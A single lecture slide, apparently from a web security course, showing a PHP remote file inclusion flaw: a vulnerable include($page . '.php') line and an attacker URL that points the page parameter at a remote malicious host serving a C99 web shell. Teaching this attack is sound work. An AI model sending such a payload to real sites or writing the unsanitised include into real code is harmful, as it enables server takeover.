

| Another Example |
| --- |
| A PHP program contains the following: include($page . '.php'); It is used this way: http://www.vulnerable.website.com/ index.php?page=archive An attacker sends this: http://www.vulnerable.website.com/ index.php?page=http://www.malicious. code.com/C99.php? |
| 8 |